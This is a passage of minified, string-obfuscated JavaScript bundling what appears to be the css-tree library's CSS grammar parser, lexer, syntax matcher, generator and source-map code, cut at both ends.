o;for(e=Object[n(545)](e)[n(1128)](((t,e)=>N[t]-N[e]));e[n(2310)]>0;){o=e[n(815)]();let i=0,s=0;for(;i<t[n(2310)];i++){const e=t[i];n(3030)===e[n(581)]&&(e[n(1639)]===o?(-1===s&&(s=i-1),t[n(3266)](i,1),i--):(-1!==s&&i-s>1&&(t[n(3266)](s,i-s,r(t[n(3001)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(2310)]&&t[n(3266)](s,i-s,r(t[n(3001)](s,i),o))}return o}function W(t,e){const n=a2w,r=Object[n(1638)](null),o=[];let i,s=null,a=t[n(4043)];for(;t[n(597)]()!==e&&(i=j(t,e));)n(1910)!==i[n(581)]&&(n(3030)===i[n(581)]?(null!==s&&n(3030)!==s[n(581)]||(t[n(4043)]=a,t[n(673)](n(909))),r[i[n(1639)]]=!0):null!==s&&n(3030)!==s[n(581)]&&(r[" "]=!0,o[n(4169)]({type:n(3030),value:" "})),o[n(4169)](i),s=i,a=t[n(4043)]);return null!==s&&n(3030)===s[n(581)]&&(t[n(4043)]-=a,t[n(673)](n(909))),{type:n(2565),terms:o,combinator:L(o,r)||" ",disallowEmpty:!1,explicit:!1}}function j(t,e){const n=a2w;let r=t[n(597)]();switch(r){case _:break;case k:return C(t,function(t,e){const r=n;let o;return t[r(3175)](k),o=W(t,e),t[r(3175)](_),o[r(1568)]=!0,t[r(597)]()===l&&(t[r(4043)]++,o[r(2936)]=!0),o}(t,e));case y:return t[n(1318)]()===h?function(t){const e=n;let r;return t[e(3175)](y),t[e(3175)](h),r=t[e(3370)](),t[e(3175)](h),t[e(3175)](v),C(t,{type:e(3985),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(3175)](y),r=t[e(3370)](),e(3587)===r){t[e(3175)](k);const n=W(t,_);return t[e(3175)](_),t[e(3175)](v),C(t,{type:e(3839),term:1===n[e(3234)][e(2310)]?n[e(3234)][0]:n})}return t[e(597)]()===f&&t[e(1318)]()===m&&(t[e(4043)]+=2,r+="()"),t[e(1662)](t[e(3003)](t[e(4043)]))===k&&(t[e(2640)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(3175)](k),t[n(597)]()===b&&(t[n(1822)](),i=-1),-1==i&&t[n(597)]()===S?t[n(1822)]():(r=i*Number(t[n(990)](t)),t[n(1668)]()&&(r+=t[n(3370)]())),t[n(2640)](),t[n(3175)](w),t[n(2640)](),t[n(597)]()===S?t[n(1822)]():(i=1,t[n(597)]()===b&&(t[n(1822)](),i=-1),o=i*Number(t[n(990)](t)),t[n(1668)]()&&(o+=t[n(3370)]())),t[n(3175)](_),{type:n(3063),min:r,max:o}}(t)),t[e(3175)](v),C(t,{type:e(3292),name:r,opts:o})}(t);case E:return{type:n(3030),value:t[n(546)](t[n(4043)]+(t[n(1318)]()===E?2:1))};case d:return t[n(4043)]++,t[n(3175)](d),{type:n(3030),value:"&&"};case w:return t[n(4043)]++,{type:n(3510)};case h:return C(t,{type:n(3094),value:t[n(674)]()});case c:case o:case i:case a:case s:return{type:n(1910),value:t[n(3408)]()};case x:return r=t[n(1318)](),t[n(1668)](r)?(t[n(4043)]++,{type:n(2302),name:t[n(3370)]()}):T(t);case p:case g:case A:case u:case l:break;case M:if(r=t[n(1318)](),r<48||r>57)return T(t);break;default:return t[n(1668)](r)?function(t){const e=n,r=t[e(3370)]();return t[e(597)]()===f?(t[e(4043)]++,{type:e(3557),name:r}):C(t,{type:e(3665),name:r})}(t):T(t)}}function I(t){const e=a2w,n=new r.L(t),o=W(n);return n[e(4043)]!==t[e(2310)]&&n[e(673)](e(3667)),1===o[e(3234)][e(2310)]&&e(2565)===o[e(3234)][0][e(581)]?o[e(3234)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(1661)](((t,e)=>/[a-zA-Z0-9\-]/[r(1800)](String[r(1864)](e))?1:0));class s{constructor(t){const e=r;this[e(824)]=t,this[e(4043)]=0}[r(1662)](t){const e=r;return t<this[e(824)][e(2310)]?this[e(824)][e(1662)](t):0}[r(597)](){const t=r;return this[t(1662)](this[t(4043)])}[r(1668)](t=this[r(597)]()){return t<128&&1===i[t]}[r(1318)](){const t=r;return this[t(1662)](this[t(4043)]+1)}[r(3006)](t){const e=r;return this[e(1662)](this[e(3003)](t))}[r(2640)](){const t=r;this[t(4043)]=this[t(3003)](this[t(4043)])}[r(3003)](t){const e=r;for(;t<this[e(824)][e(2310)];t++){const n=this[e(824)][e(1662)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(546)](t){const e=r;return this[e(824)][e(4067)](this[e(4043)],this[e(4043)]=t)}[r(3175)](t){const e=r;this[e(597)]()!==t&&this[e(673)](e(3285)+String[e(1864)](t)+"`"),this[e(4043)]++}[r(1822)](){const t=r;return this[t(4043)]<this[t(824)][t(2310)]?this[t(824)][t(3339)](this[t(4043)]++):""}[r(673)](t){const e=r;throw new o.u(t,this[e(824)],this[e(4043)])}[r(3408)](){const t=r;return this[t(546)](this[t(3003)](this[t(4043)]))}[r(3370)](){const t=r;let e=this[t(4043)];for(;e<this[t(824)][t(2310)];e++){const n=this[t(824)][t(1662)](e);if(n>=128||0===i[n])break}return this[t(4043)]===e&&this[t(673)](t(561)),this[t(546)](e)}[r(990)](){const t=r;let e=this[t(4043)];for(;e<this[t(824)][t(2310)];e++){const n=this[t(824)][t(1662)](e);if(n<48||n>57)break}return this[t(4043)]===e&&this[t(673)](t(4262)),this[t(546)](e)}[r(674)](){const t=r,e=this[t(824)][t(1959)]("'",this[t(4043)]+1);return-1===e&&(this[t(4043)]=this[t(824)][t(2310)],this[t(673)](t(3319))),this[t(546)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2w(1435)==typeof t?t:r}function i(t,e,n){const i=a2w;let s=r,a=r;if(i(1435)==typeof e?s=e:e&&(s=o(e[i(2072)]),a=o(e[i(589)])),s===r&&a===r)throw new Error(i(1776));!function t(e){const r=i;switch(s[r(667)](n,e),e[r(581)]){case r(2565):e[r(3234)][r(1770)](t);break;case r(4248):case r(3839):t(e[r(431)]);break;case r(3292):case r(3985):case r(3665):case r(2302):case r(3557):case r(3094):case r(3607):case r(3510):break;default:throw new Error(r(1385)+e[r(581)])}a[r(667)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2w;if(n(1435)!=typeof e)t[n(4038)][n(1770)](this[n(1562)],this);else{let r=null;t[n(4038)][n(1770)]((t=>{const o=n;null!==r&&e[o(667)](this,r),this[o(1562)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2w;this[o(2326)](e,t[o(3001)](n,r))}))}function l(t){const e=a2w,n=new Map;for(let[r,o]of Object[e(3232)](t[e(1562)]))e(1435)==typeof(o[e(1090)]||o)&&n[e(2674)](r,o[e(1090)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2w;if(!n[e(3610)](t[e(581)]))throw new Error(e(1675)+t[e(581)]);n[e(659)](t[e(581)])[e(667)](m,t)},tokenBefore:i[u(951)],token(t,e){const n=u;h=this[n(793)](h,t,e),this[n(671)](e,t,!1),t===r._i&&e[n(1662)](0)===s&&this[n(671)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(1435)==typeof l[u(2150)]&&(f=l[u(2150)](f)),l[u(1045)]&&(f=(0,o.f)(f)),l[u(1647)]in i&&(f[u(793)]=i[l[u(1647)]]));const m={node:t=>f[u(1562)](t),children:a,token:(t,e)=>f[u(2326)](t,e),tokenize:c};return f[u(1562)](t),f[u(3511)]()}}},5437:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(1400),r(3430),r(2264)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(1562)];t[e(1562)]=function(t){const r=e;if(t[r(2395)]&&t[r(2395)][r(1574)]&&i[r(3610)](t[r(581)])){const e=t[r(2395)][r(1574)][r(1961)],o=t[r(2395)][r(1574)][r(1143)]-1;a[r(1961)]===e&&a[r(1143)]===o||(a[r(1961)]=e,a[r(1143)]=o,s[r(1961)]=u,s[r(1143)]=d,h&&(h=!1,s[r(1961)]===c[r(1961)]&&s[r(1143)]===c[r(1143)]||n[r(2641)](l)),h=!0,n[r(2641)]({source:t[r(2395)][r(4154)],original:a,generated:s}))}f[r(667)](this,t),h&&i[r(3610)](t[r(581)])&&(c[r(1961)]=u,c[r(1143)]=d)};const m=t[e(671)];t[e(671)]=function(t,n,r){const o=e;for(let e=0;e<t[o(2310)];e++)10===t[o(1662)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(3511)];return t[e(3511)]=function(){return h&&n[e(2641)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2w;if(t===o._i&&(t=e),n(2785)==typeof t){const e=t[n(1662)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(1464)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(1661)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(1662)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(3610)](t<<16|l<<8):n[a(3610)](t<<16|c))&&this[a(671)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2w,o={};for(const i in t)t[i][r(4181)]&&(o[i]=n?t[i][r(4181)]:(0,l.cM)(t[i][r(4181)],{compact:e}));return o}function w(t,e,n){const r=a2w,o={};for(const[i,s]of Object[r(3232)](t))o[i]={prelude:s[r(1142)]&&(n?s[r(1142)][r(4181)]:(0,l.cM)(s[r(1142)][r(4181)],{compact:e})),descriptors:s[r(1101)]&&g(s[r(1101)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2w,s=(0,u.A)(n,t[i(4181)]);let a;return function(t){const e=i;for(let n=0;n<t[e(2310)];n++)if(e(3532)===t[n][e(1639)][e(3733)]())return!0;return!1}(s)?b(null,new Error(i(1139))):(r&&(a=(0,h.wg)(s,t[i(2008)],t)),r&&a[i(2780)]||(a=(0,h.wg)(s,e[i(2780)],t),a[i(2780)])?b(a[i(2780)],null,a[i(2839)]):b(null,new o.F(a[i(2301)],e[i(4181)],n,a),a[i(2839)]))}class v{constructor(t,e,n){const r=a2w;if(this[r(1637)]=s.v,this[r(4181)]=e,this[r(1140)]=!1,this[r(2834)]={...c},this[r(3035)]=Object[r(1638)](null),this[r(694)]=Object[r(1638)](null),this[r(2486)]=Object[r(1638)](null),this[r(3828)]=n||(0,p.y)(t),t){if(t[r(1637)]&&(this[r(1637)]=t[r(1637)]),t[r(2834)])for(const e of Object[r(545)](c))Array[r(3355)](t[r(2834)][e])&&(this[r(2834)][e]=t[r(2834)][e]);if(t[r(2486)])for(const[e,n]of Object[r(3232)](t[r(2486)]))this[r(4259)](e,n);if(t[r(1140)]){this[r(1140)]=!0;for(const[t,e]of Object[r(3232)]((0,a.JH)(this[r(2834)])))this[r(4259)](t,e)}if(t[r(3035)])for(const[e,n]of Object[r(3232)](t[r(3035)]))this[r(535)](e,n);if(t[r(694)])for(const[e,n]of Object[r(3232)](t[r(694)]))this[r(2789)](e,n)}this[r(2008)]=(0,d.gt)(this[r(1637)][r(599)](r(2101)))}[r(2211)](t){const e=r;function n(t,e){i[a2w(4169)]({node:t,message:e})}const o=this[e(3828)],i=[];return this[e(4181)][e(3105)](t,(function(t){const r=e;o[r(3059)](t[r(581)])?o[t[r(581)]][r(4105)](t,n):n(t,r(3648)+t[r(581)]+"`")})),!!i[e(2310)]&&i}[r(3205)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(2785)==typeof t||t&&i(2785)==typeof t[i(581)],syntax:null,match:null,matchRef:null};return i(1435)==typeof t?a[i(2780)]=(0,d.gt)(t,s):(i(2785)==typeof t?Object[i(1341)](a,i(4181),{get:()=>(Object[i(1341)](a,i(4181),{value:(0,l.qg)(t)}),a[i(4181)])}):a[i(4181)]=t,Object[i(1341)](a,i(2780),{get:()=>(Object[i(1341)](a,i(2780),{value:(0,d.gt)(a[i(4181)],s)}),a[i(2780)])}),i(3985)===e&&Object[i(1341)](a,i(3181),{get(){const t=i,e=a[t(4181)],n=function(e){const n=t,r=e[n(3234)][0];return!1===e[n(1568)]&&1===e[n(3234)][n(2310)]&&n(4248)===r[n(581)]&&!0===r[n(1005)]}(e)?(0,d.gt)({...e,terms:[e[t(3234)][0][t(431)]]},s):null;return Object[t(1341)](a,t(3181),{value:n}),n}})),a}[r(535)](t,e){const n=r;e&&(this[n(3035)][t]={type:n(1400),name:t,prelude:e[n(1142)]?this[n(3205)](e[n(1142)],n(4197),t):null,descriptors:e[n(1101)]?Object[n(545)](e[n(1101)])[n(3111)](((r,o)=>(r[o]=this[n(3205)](e[n(1101)][o],n(3856),o,t),r)),Object[n(1638)](null)):null})}[r(2789)](t,e){const n=r;e&&(this[n(694)][t]=this[n(3205)](e,n(3985),t))}[r(4259)](t,e){const n=r;e&&(this[n(2486)][t]=this[n(3205)](e,n(3292),t))}[r(3018)](t){const e=r;if(!this[e(530)](t))return new o.B(e(3567),"@"+t)}[r(2703)](t,e){const n=r,o=this[n(3018)](t);if(o)return o;const i=this[n(530)](t);return!i[n(1142)]&&e?new SyntaxError(n(415)+t+n(1321)):!i[n(1142)]||e||y(this,i[n(1142)],"",!1)[n(3655)]?void 0:new SyntaxError(n(415)+t+n(1104))}[r(3087)](t,e){const n=r,s=this[n(3018)](t);if(s)return s;const a=this[n(530)](t),c=i.Si(e);return a[n(1101)]?a[n(1101)][c[n(1046)]]||a[n(1101)][c[n(1322)]]?void 0:new o.B(n(4268),e):new SyntaxError(n(415)+t+n(3916))}[r(1705)](t){const e=r;if(!this[e(527)](t))return new o.B(e(1084),t)}[r(1650)](t,e){const n=r,o=this[n(2703)](t,e);if(o)return b(null,o);const i=this[n(530)](t);return i[n(1142)]?y(this,i[n(1142)],e||"",!1):b(null,null)}[r(2546)](t,e,n){const o=r,s=this[o(3087)](t,e);if(s)return b(null,s);const a=this[o(530)](t),c=i.Si(e);return y(this,a[o(1101)][c[o(1046)]]||a[o(1101)][c[o(1322)]],n,!1)}[r(2960)](t){const e=r;return e(2264)!==t[e(581)]?b(null,new Error(e(3525))):this[e(2177)](t[e(2406)],t[e(1639)])}[r(2177)](t,e){const n=r;if(i.MZ(t)[n(2158)])return b(null,new Error(n(3898)));const o=this[n(1705)](t);return o?b(null,o):y(this,this[n(527)](t),e,!0)}[r(3089)](t,e){const n=r,i=this[n(498)](t);return i?y(this,i,e,!1):b(null,new o.B(n(1265),t))}[r(2780)](t,e){const n=r;return n(2785)==typeof t||t&&t[n(581)]?(n(2785)!=typeof t&&t[n(2780)]||(t=this[n(3205)](t,n(3292),n(3125))),y(this,t,e,!1)):b(null,new o.B(n(859)))}[r(876)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(2177)](t,e),n,o)}[r(4088)](t,e,n){const o=r;return(0,m.V)(this,t[o(1639)],this[o(2960)](t),e,n)}[r(3470)](t,e,n){const o=r,i=[];return this[o(4181)][o(3105)](t,{visit:o(2264),enter:t=>{const r=o;i[r(4169)][r(596)](i,this[r(4088)](t,e,n))}}),i}[r(530)](t,e=!0){const n=r,o=i.Si(t);return(o[n(2838)]&&e?this[n(3035)][o[n(1046)]]||this[n(3035)][o[n(1322)]]:this[n(3035)][o[n(1046)]])||null}[r(3754)](t,e=!0){const n=r,o=this[n(530)](t,e);return o&&o[n(1142)]||null}[r(1629)](t,e){const n=r;return this[n(3035)][n(3059)](t)&&this[n(3035)][n(1857)]&&this[n(3035)][t][n(1857)][e]||null}[r(527)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(2838)]&&e?this[n(694)][o[n(1046)]]||this[n(694)][o[n(1322)]]:this[n(694)][o[n(1046)]])||null}[r(498)](t){const e=r;return hasOwnProperty[e(667)](this[e(2486)],t)?this[e(2486)][t]:null}[r(2715)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2w;if(a[u(3610)](r))return a[u(659)](r);a[u(2674)](r,!1),null!==c[u(4181)]&&(0,l.GG)(c[u(4181)],(function(c){const l=u;if(l(3292)!==c[l(581)]&&l(3985)!==c[l(581)])return;const d=l(3292)===c[l(581)]?t[l(2486)]:t[l(694)],h=l(3292)===c[l(581)]?i:s;hasOwnProperty[l(667)](d,c[l(1046)])?n(t,c[l(1046)],h,d[c[l(1046)]])&&(o[l(4169)](e(r,a===i)+l(1197)+e(c[l(1046)],l(3292)===c[l(581)])),a[l(2674)](r,!0)):(o[l(4169)](e(r,a===i)+l(855)+e(c[l(1046)],l(3292)===c[l(581)])),a[l(2674)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(2486)])n(this,e,i,this[t(2486)][e]);for(const e in this[t(694)])n(this,e,s,this[t(694)][e]);const a=[...i[t(545)]()][t(926)]((e=>i[t(659)](e))),c=[...s[t(545)]()][t(926)]((e=>s[t(659)](e)));return a[t(2310)]||c[t(2310)]?{errors:o,types:a,properties:c}:null}[r(3974)](t,e){const n=r;return{generic:this[n(1140)],cssWideKeywords:this[n(1637)],units:this[n(2834)],types:g(this[n(2486)],!e,t),properties:g(this[n(694)],!e,t),atrules:w(this[n(3035)],!e,t)}}[r(3331)](){const t=r;return JSON[t(413)](this[t(3974)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2w,r=t&&t[n(2395)]&&t[n(2395)][e];return r?n(1961)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2w,i={offset:t,line:e,column:n};if(r){const t=r[o(1889)](/\n|\r\n?|\f/);i[o(2889)]+=r[o(2310)],i[o(1961)]+=t[o(2310)]-1,i[o(1143)]=1===t[o(2310)]?i[o(1143)]+r[o(2310)]:t[o(3930)]()[o(2310)]+1}return i}const c=function(t,e){const n=a2w,o=(0,r.a)(n(538),t+(e?" `"+e+"`":""));return o[n(1552)]=e,o},l=function(t,e,n,c){const l=a2w,u=(0,r.a)(l(1165),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(2030)],o=t[n(3083)],c=o<r[n(2310)]&&r[o][n(1562)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(2310)];t++){const e=r[t][n(1639)];t===o&&(m=e[n(2310)],f=g[n(2310)]),null!==u&&r[t][n(1562)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(2310)]||p>1?(d=s(u||e,n(1878))||a(i,g),h=a(d)):(d=s(u,n(1574))||a(s(e,n(1574))||i,g[n(3001)](0,f)),h=s(u,n(1878))||a(d,g[n(3788)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(1834)]=t,u[l(4181)]=e?(0,o.c)(e):l(1149),u[l(3364)]=d,u[l(582)]=h,u[l(3157)]=f,u[l(3071)]=t+l(4150)+u[l(4181)]+l(559)+(d||l(2382))+l(1030)+new Array(u[l(582)]+1)[l(599)]("-")+"^",Object[l(2691)](u,m),u[l(2395)]={source:n&&n[l(2395)]&&n[l(2395)][l(4154)]||l(1768),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2w;return null!==t&&t[n(581)]===r._i&&t[n(1639)][n(1662)](0)===e}function u(t,e,n){const o=a2w;for(;null!==t&&(t[o(581)]===r.M$||t[o(581)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2w;if(!t)return 0;const c=t[a(1639)][a(1662)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(1639)][a(2310)];e++)if(!(0,r.yp)(t[a(1639)][a(1662)](e)))return 0;return s+1}function h(t,e,n){const s=a2w;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(581)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(581)]!==r.wN)return 0}if(!a){const e=t[s(1639)][s(1662)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2w;let f=0;if(!t)return 0;if(t[n(581)]===r.wN)return d(t,0,c,f);if(t[n(581)]===r.Vy&&t[n(1639)][n(1662)](0)===i){if(!(0,r.Nb)(t[n(1639)],1,s))return 0;switch(t[n(1639)][n(2310)]){case 2:return h(e(++f),f,e);case 3:return t[n(1639)][n(1662)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(1639)][n(1662)](2)!==i?0:d(t,3,a,f)}}else if(t[n(581)]===r.Vy||l(t,o)&&e(f+1)[n(581)]===r.Vy){if(t[n(581)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(1639)],0,s))return 0;switch(t[n(1639)][n(2310)]){case 1:return h(e(++f),f,e);case 2:return t[n(1639)][n(1662)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(1639)][n(1662)](1)!==i?0:d(t,2,a,f)}}else if(t[n(581)]===r.fg){let c=t[n(1639)][n(1662)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(1639)][n(2310)]&&(0,r.yp)(t[n(1639)][n(1662)](m));m++);return m===l?0:(0,r.Nb)(t[n(1639)],m,s)?m+1===t[n(1639)][n(2310)]?h(e(++f),f,e):t[n(1639)][n(1662)](m+1)!==i?0:m+2===t[n(1639)][n(2310)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{v:()=>o});const o=[r(1442),r(3542),r(3282),r(3736),r(3779)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2w;return null!==t&&t[n(581)]===r._i&&t[n(1639)][n(1662)](0)===e}function l(t,e,n){const o=a2w;let s=0;for(let a=e;a<t[o(1639)][o(2310)];a++){const c=t[o(1639)][o(1662)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2w;let d=0;if(null===t||t[n(581)]!==r.Vy||!(0,r.Nb)(t[n(1639)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(581)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(581)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(581)]===r.fg||t[n(581)]===r.wN?function(t,e){const r=n;return t[r(1639)][r(1662)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(581)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(428),r(1660),r(3148)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(2310)]?t[n(1662)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(2310)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(2310)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(2310)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(3063)===t[o(581)]){const r=Number(void 0!==n&&n!==e[o(2310)]?e[o(3788)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(3562)]&&r<t[o(3562)]&&o(2785)!=typeof t[o(3562)])return!0;if(null!==t[o(1849)]&&r>t[o(1849)]&&o(2785)!=typeof t[o(1849)])return!0}return!1}function p(t){return function(e,n,r){const o=a2w;return null===e?0:e[o(581)]===a.zt&&h(e[o(1639)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(581)]){case a.Q0:case a.no:case a.Oh:if(t[n(581)]!==r)break t;if(r=i[n(3930)](),0===i[n(2310)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(4169)](r),r=l[n(659)](t[n(581)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2w(581)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(581)]!==a.Vy||45!==u(t[e(1639)],0)||45!==u(t[e(1639)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2w;if(null===e||e[o(581)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(1639)],0);if(null!==t){const n=e[o(1639)][o(1959)]("\\",i),r=-1!==n&&f(e[o(1639)],n)?e[o(1639)][o(4067)](i,n):e[o(1639)][o(3788)](i);if(!1===t[o(3610)](r[o(3733)]()))return 0}return m(r,e[o(1639)],i)?0:1}}function y(t){const e=r;return e(1435)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(581)]===a.wN&&0===Number(n[i(1639)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},A={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(581)]!==a.Ne||m(n,t[o(1639)],t[o(1639)][o(2310)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(1639)],0);return i===t[o(1639)][o(2310)]||f(t[o(1639)],i)?m(n,t[o(1639)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(581)]!==a.wN)return 0;let i=43===u(t[o(1639)],0)||45===u(t[o(1639)],0)?1:0;for(;i<t[o(1639)][o(2310)];i++)if(!(0,a.yp)(u(t[o(1639)],i)))return 0;return m(n,t[o(1639)],i)?0:1})),"custom-ident":function(t){const 